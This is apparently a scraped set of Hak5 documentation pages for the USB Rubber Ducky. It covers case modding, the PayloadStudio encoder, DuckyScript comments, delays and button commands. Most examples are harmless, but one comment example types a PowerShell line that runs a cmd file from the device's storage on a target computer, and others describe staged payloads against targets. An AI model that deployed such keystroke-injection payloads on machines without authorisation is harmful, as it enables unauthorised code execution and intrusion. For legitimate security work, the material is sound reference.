
USB Rubber Ducky with sticker mod
info
In the event you’ve lost the included sticker sheet or need to replace/reenable your button mod, any sticker cut down to the appropriate size should do the trick. The number of layers required will vary depending on the thickness of the sticker material you use. See the picture below for reference.
### Step Three: Reassemble the case [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#step-three-reassemble-the-case)
With the “rain-drop” sticker cutouts in place, carefully align the plastics such that the ports match the posts. Reassemble, then give the duck a test squeeze to verify the button press. Place the metal sheath back on the device, and you’re in business!
warning
**Avoid applying** **too many** **stickers** - this may cause the button to be permanently depressed with the case reassembled 😔
3\. Get familiar with PayloadStudio [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#3-get-familiar-with-payloadstudio)
--------------------------------------------------------------------------------------------------------------------------------------------------------
Encoding payloads for the USB Rubber Ducky has come a long way. If you’ve been with the project since 2010, you may remember having to use a java-based command line utility. Later on a JavaScript web encoder came along.
Today, writing and compiling payloads couldn’t be easier thanks to [PayloadStudio](https://payloadstudio.hak5.org/)
— a full-featured IDE (Integrated Development Environment) for the USB Rubber Ducky, _as well as its payload-platform siblings in the Hak5 arsenal!_
info
PayloadStudio is the **only** officially supported DuckyScript encoder. See the [PayloadStudio Docs](https://docs.hak5.org/payload-studio)
for more details

Payload Studio getting started tour
You can customize the experience from the settings menu, which includes dozens of light and dark themes to please the eyes. If you want to take it to the next level, consider [unlocking the Pro features](https://hak5.org/products/payload-studio-pro)
for advanced debugging, live error checking, payload tips, keybindings, compiler optimizations and a ton more!
When you’re ready to compile your first DuckyScript, click **Generate Payload** to compile and download the `inject.bin`. The console will open providing valuable insights. Copy the inject.bin file on the root of the “_DUCKY_” storage (replacing any existing file) and you’re off to the races!
check\_circle
To get started, head over to [https://PayloadStudio.Hak5.org](https://payloadstudio.hak5.org/)
and try out Community Edition. It’s pre-configured with the most commonly used IDE settings like auto-complete, syntax highlighting and more.
4\. Dig into the docs and plethora of payloads [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#4-dig-into-the-docs-and-plethora-of-payloads)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
These docs, or the e-book that’s generated from it, contain the entire DuckyScript 3.0 language. Throughout the pages on each concept and command you’ll find practical examples along with the results should you run the example as a payload. You’re encouraged to try them out for yourself.
### Crash Course [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#crash-course)
If you’re looking to run your first payload right away and just want a crash course on the absolute bare bone basics to simply inject keystrokes, you can skip to [Hello, World!](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/hello-world/)
(which teaches classic DuckyScript in one example) along with familiarizing yourself with [The Button](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/)
we mentioned earlier (hello convenient arming mode!) and the subtleties of [Attack Modes](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/attack-modes/)
.
info
Read more about the [**payload development workflow here**](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/hello-world/#testing-your-payload)
### Classic Payloads [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#classic-payloads)
You’re going to find a ton of DuckyScript classic payloads in the [Hak5 repos](https://github.com/hak5/usbrubberducky-payloads)
and highlighted on [PayloadHub](https://payloads.hak5.org/)
— so here are two important things to note when using a classic DuckyScript payload on a new USB Rubber Ducky:
#### Payloads without ATTACKMODE [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#payloads-without-attackmode)
Classic DuckyScript didn’t have an `ATTACKMODE` command. In order to be backwards compatible with the thousands of payloads floating around the web, DuckyScript 3.0 automatically assumes `ATTACKMODE HID` if none is present.
#### Default button behavior [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#default-button-behavior)
While the original USB Rubber Ducky featured a button, it was _only_ used to restart a payload. That means if you run a classic DuckyScript payload on your new USB Rubber Ducky, the button is going to assume the default behavior. That is to say, pressing it at any time is going to stop any keystroke injection and re-enumerate on the target as a standard “flash drive”, giving you access to the DUCKY mass storage.
5\. Meet fellow Ducky hackers in the community [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#5-meet-fellow-ducky-hackers-in-the-community)
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
You’re not alone in your keystroke injection conquest! Fellow hackers from all over the world have taken up arms with the USB Rubber Ducky for well over a decade, and they’re just about the friendliest bunch you’ve ever met.
The Hak5 community is host to some of the most creative hackers on the planet, and you’re encouraged to join ’em. We host a [discord server](https://community.hak5.org/)
with channels dedicated to the USB Rubber Ducky and PayloadStudio — and you’ll often run into the Hak5 developers themselves here.
Similarly, the [Hak5 forums](https://forums.hak5.org/)
has been going strong since 2005 — so be sure to check out the USB Rubber Ducky sub forum for payload tips and tricks!
* * *
[_navigate\_before_ DuckyScript™ Quick Reference](https://docs.hak5.org/hak5-usb-rubber-ducky/duckyscript-quick-reference/)
[Hello, World! _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/hello-world/)
---
# DuckyScript™ Quick Reference | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
DuckyScript™ Quick Reference
============================
[Shop Compatible Devices](https://shop.hak5.org/)
check\_circle
DuckyScript™ officially licensed and supported devices are backwards compatible with previous versions, excluding any device specific functionality.
_E.g. DuckyScript™ 1.0 payloads written for the USB Rubber Ducky **are valid DuckyScript™ 3.0**\*\* \*\***and will function on the New USB Rubber Ducky without modification**_
| DuckyScript™ Version | Device Compatibility |
| --- | --- |
| 1.0 | Original USB Rubber Ducky (USB-A Only) |
| 2.X | [Bash Bunny](https://docs.hak5.org/bash-bunny/)
The `REM` command does not perform any keystroke injection functions. `REM` gets its name from the word remark. While `REM` may be used to add vertical spacing within a payload, blank lines are also acceptable and will not be processed by the compiler.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#example)
REM This is a comment block.
REM It can be as many lines as you wish, as long as they all begin with REM.
REM This block will not be compiled into the inject.bin file.
REM It will however help fellow DuckyScript programmers understand this payload..
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#result)
* If encoded, this example payload will not perform any keystroke injection.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#example-1)
REM Sometimes it's helpful to add single line comments above specific sections.
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 500
REM This executes d.cmd from the drive with the label DUCKY.
STRING powershell ".((gwmi win32_volume -f 'label=''DUCKY''').Name+'d.cmd')"
ENTER
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#result-1)
* This payload executes a cmd file on the root of the USB Rubber Ducky MicroSD card.
* The comment above the `STRING powershell...` line notes the necessity for the volume label of the MicroSD card to be “DUCKY”.
REM\_BLOCK [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#rem_block)
---------------------------------------------------------------------------------------------------------
Defining a comment block is simple! Start the comment with `REM_BLOCK` and end the comment with `END_REM`; everything in between will be considered a comment without the need to prepend every new line with `REM`. Comment blocks can be especially useful when you have multiple lines to be included in a single comment or want to retain formatting.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#example-2)
Below is an example taken from an `EXTENSION` describing its usage and intended targets.
REM_BLOCK DOCUMENTATION
USAGE:
Place at beginning of payload (besides ATTACKMODE) to act as dynamic
boot delay
TARGETS:
Any system that reflects CAPSLOCK will detect minimum required delay
Any system that does not reflect CAPSLOCK will hit the max delay of 3000ms
END_REM
Proper indentation allows this comment block to be collapsed and out of the way after reading.

PayloadStudio Collapsed REM block
Best Practices [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/#best-practices)
------------------------------------------------------------------------------------------------------------------
Payloads, especially those designed to be shared, should begin with a block of comments specifying the title of the payload, the author, and a brief description. Additionally, one may wish to describe the target (OS, version) and any credit or inspiration (commonly commented as props).
REM Title: Full Screen TREE Command
REM Author: Darren Kitchen
REM Description: Runs "tree" in fulll-screen green-on-black cmd window.
REM Target: Windows 95 - 11
REM Props: Korben
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 500
STRING cmd /K color a & tree c:\
ENTER
DELAY 500
ALT ENTER
info
While comments are saved in the plaintext source code of a payload (e.g. payload.txt) they are not saved when the payload is compiled into an `inject.bin` file.
* * *
[_navigate\_before_ Keystroke Injection](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/keystroke-injection/)
[Delays _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/)
---
# BASIC INPUT AND OUTPUT | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
BASIC INPUT AND OUTPUT
======================
* * *
---
# Delays | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Overview
_article_
Delays
======
Delays [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#delays)
================================================================================================
Overview [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#overview)
----------------------------------------------------------------------------------------------------
The average computer user types at about 40 words per minute. Sure, maybe us hackers type much faster — say 100-120 words per minute — but compared to how fast a computer processes data, that’s nothing.
So when we think about issuing commands to a computer by way of keyboard input, there’s already an inherent delay simply in that we’re comparatively slow humans. Contrast our fastest typing with our multi-core computers with their gigahertz clock speeds, processing billions of instructions per second.
The USB Rubber Ducky doesn’t type like a human. It types like a computer. Under its hood it’s performing 60,000 processes per second. Often while thinking about building a payload, we forget to add delays because they quite simply aren’t obvious to us as humans.
DELAY [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#delay)
----------------------------------------------------------------------------------------------
The `DELAY` command instructs the USB Rubber Ducky to momentarily pause execution of the payload. This is useful when deploying a payload which must “wait” for an element — such as a window — to load. The `DELAY` command accepts the time parameter in milliseconds.
DELAY
report
The minimum delay value is 20.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#example)
REM Example Delay
ATTACKMODE HID STORAGE
DELAY 3000
STRING Hello,
DELAY 1000
SPACE
STRING World!
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#result)
* The resulting payload will pause for 3 seconds, then type “`Hello,`” followed by “`World!`” just one second later.
warning
`DELAY` timings might differ slightly depending on the `ATTACKMODE` the USB Rubber Ducky is in when executing the `DELAY` and depending on the target host.
Best Practices [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/delays/#best-practices)
----------------------------------------------------------------------------------------------------------------
`DELAY` in your payloads are useful in two key places. First, at the very beginning. When a new USB device is connected to a target computer, that computer must complete a set of actions before it can begin accepting input from the device. This is called enumeration.
The more complex the device, the longer it will take to enumerate. In the case of a USB scanner or printer, for example, it may be several seconds or minutes while the computer downloads and installs the necessary device drivers.
In the case of the USB Rubber Ducky, acting as a generic keyboard, that enumeration time is very short. Because drivers for USB keyboards, or a HID (Human Interface Device), are built-in, the target computer does not require an Internet connection or a lengthy download and installation time. In most cases, enumeration is only a fraction of a second. However, in some instances a slower computer may take one or two seconds to recognize the USB Rubber Ducky “keyboard” and begin accepting keystrokes. For this reason, it can be helpful to begin a payload with a DELAY statement.
The second useful place to use a `DELAY` is throughout your payload when you, as a human, would wait for some action to complete before continuing. Consider opening a web browser; the amount of time it takes for the browser to be open (on the screen) and usable by the user can vary from system to system. As humans we mostly ignore this delay because we have the ability to detect this visually and react accordingly. From your payload’s perspective however, a `DELAY` is required to instruct the USB Rubber Ducky that it needs to wait some amount of time before continuing.
* * *
[_navigate\_before_ Comments](https://docs.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/comments/)
[The Button _navigate\_next_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/)
---
# The Button | Hak5 - USB Rubber Ducky
[](https://docs.hak5.org/hak5-usb-rubber-ducky/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Overview
_article_
The Button
==========
Overview [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#overview)
-------------------------------------------------------------------------------------------
The button on the USB Rubber Ducky can be used to control payload execution.
By default, if no button definition (`BUTTON_DEF`) has yet been defined in the payload, pressing the button will invoke `ATTACKMODE STORAGE`. This will disable any further keystroke injection and effectively turning the USB Rubber Ducky into a mass storage flash drive, often referred to as “Arming Mode”.
info
Confused on how to press the button **through** the case? You may have missed it in the
" data-bs-toggle="tooltip" href="/hak5-usb-rubber-ducky/unboxing-quack-start-guide/#2.-mod-the-case-for-a-squeeze-to-press-button">Quick Start guide.
WAIT\_FOR\_BUTTON\_PRESS [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#wait_for_button_press)
------------------------------------------------------------------------------------------------------------------------
Halts payload execution until a button press is detected.
When this command is reached in the payload, no further execution will occur until the button is pressed. Additionally, while waiting for the button to be pressed, the button definition (either set using `BUTTON_DEF` or the default) will be temporarily suppressed.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example)
STRING Press the button...
WAIT_FOR_BUTTON_PRESS
STRING The button was pressed!
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result)
* The text “The button was pressed!” will not be typed until the button is pressed.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-1)
STRING Press the button 3 times...
WAIT_FOR_BUTTON_PRESS
STRING 1...
WAIT_FOR_BUTTON_PRESS
STRING 2...
WAIT_FOR_BUTTON_PRESS
STRING 3... You did it!
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-1)
* The button must be pressed 3 times to complete the payload.
### Example [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#example-2)
LED_R
REM First Stage Payload Code...
REM Wait for operator to assess target before executing second stage.
WAIT_FOR_BUTTON_PRESS
LED_G
REM Second Stage Payload Code...
#### Result [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#result-2)
* The operator is instructed to press the button as soon as the target is ready for the next stage.
* The `LED` command is used to indicate to the operator that the payload is waiting for a button press.
BUTTON\_DEF [_link_](https://docs.hak5.org/hak5-usb-rubber-ducky/button/the-button/#button_def)
------------------------------------------------------------------------------------------------
